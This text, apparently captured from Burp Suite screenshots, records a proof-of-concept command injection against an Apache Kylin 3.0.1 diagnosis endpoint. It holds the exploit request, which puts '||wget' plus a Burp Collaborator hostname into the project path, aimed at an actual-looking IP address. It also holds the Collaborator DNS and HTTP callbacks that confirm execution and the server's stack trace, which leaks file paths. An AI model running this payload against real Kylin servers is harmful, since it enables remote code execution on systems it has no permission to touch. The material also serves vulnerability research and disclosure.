 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-7月-20 10:34:26 UTC DNS h1j96qoac5o9mbqpkewkhxxa218rwg
2 2020-7月-20 10:34:26 UTC HTTP h1j96qoac5o9mbqpkewkhxxa218rwg
3 2020-7月-20 10:34:25 UTC DNS h1j96qoac5o9mbqpkewkhxxa218rwg
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET / HTTP/1.0
2 User-Agent: Wget/1.12 (linux-gnu)
3 Accept: */*
4 Host: h1j96qoac5o9mbqpkewkhxxa218rwg.burpcollaborator.net
5 Connection: Keep-Alive
6
7
Search... 0 highlights \n Pretty
Send Cancel < >
Target: http://120.76.179.151:7070
Request
Raw Params Headers Hex
1 GET /kylin/api/diag/project/%7c%7cwget%20h1j96qoac5o9mbqpkewkhxxa218rwg.burpcollaborator.net%7c%7c/download
HTTP/1.1
2 Host: 120.76.179.151:7070
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: project=%22learn_kylin%22; JSESSIONID=2814A2AE7544219EBC6F14A166EF91AD
9 Upgrade-Insecure-Requests: 1
10
11
||wget h1j96qoac5o9mbqpkewkhxxa218rwg.burpcollaborator.net||
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 X-XSS-Protection: 1; mode=block
7 X-Frame-Options: DENY
8 X-Content-Type-Options: nosniff
9 Content-Type: application/json;charset=UTF-8
10 vary: accept-encoding
11 Date: Mon, 20 Jul 2020 10:34:26 GMT
12 Connection: close
13 Content-Length: 8711
14
15 {"code":"999","data":null,"msg":
"Diagnosis package not found in directory: /home/admin/apache-kylin-3.0.1-bin-hbase1x/bin/../tomcat/temp/diag_pr
oject4067427353098993142.","stacktrace":
"org.apache.kylin.rest.exception.BadRequestException: Diagnosis package not found in directory: /home/admin/apac
he-kylin-3.0.1-bin-hbase1x/bin/../tomcat/temp/diag_project4067427353098993142.\n\tat org.apache.kylin.rest.servi
ce.DiagnosisService.getDiagnosisPackageName(DiagnosisService.java:75)\n\tat org.apache.kylin.rest.service.Diagno
sisService.dumpProjectDiagnosisInfo(DiagnosisService.java:87)\n\tat org.apache.kylin.rest.controller.DiagnosisCo
ntroller.dumpProjectDiagnosisInfo(DiagnosisController.java:82)\n\tat sun.reflect.GeneratedMethodAccessor88.invok
e(Unknown Source)\n\tat sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\
tat java.lang.reflect.Method.invoke(Method.java:498)\n\tat org.springframework.web.method.support.InvocableHandl
erMethod.doInvoke(InvocableHandlerMethod.java:205)\n\tat org.springframework.web.method.support.InvocableHandler
Method.invokeForRequest(InvocableHandlerMethod.java:133)\n\tat org.springframework.web.servlet.mvc.method.annota
tion.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:97)\n\tat org.springframew
ork.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdap
ter.java:827)\n\tat org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInt
ernal(RequestMappingHandlerAdapter.java:738)\n\tat org.springframework.web.servlet.mvc.method.AbstractHandlerMet
hodAdapter.handle(AbstractHandlerMethodAdapter.java:85)\n\tat org.springframework.web.servlet.DispatcherServlet.
doDispatch(DispatcherServlet.java:967)\n\tat org.springframework.web.servlet.DispatcherServlet.doService(Dispatc
herServlet.java:901)\n\tat org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java
:970)\n\tat org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:861)\n\tat javax.servle
t.http.HttpServlet.service(HttpServlet.java:624)\n\tat org.springframework.web.servlet.FrameworkServlet.service(
FrameworkServlet.java:846)\n\tat javax.servlet.http.HttpServlet.service(HttpServlet.java:731)\n\tat org.apache.c
atalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)\n\tat org.apache.catalina.
core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)\n\tat org.apache.tomcat.websocket.server.W
sFilter.doFilter(WsFilter.java:52)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(Applic
ationFilterChain.java:241)\n\tat org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain
Search... 0 matches \n Pretty
9,095 bytes | 991 millis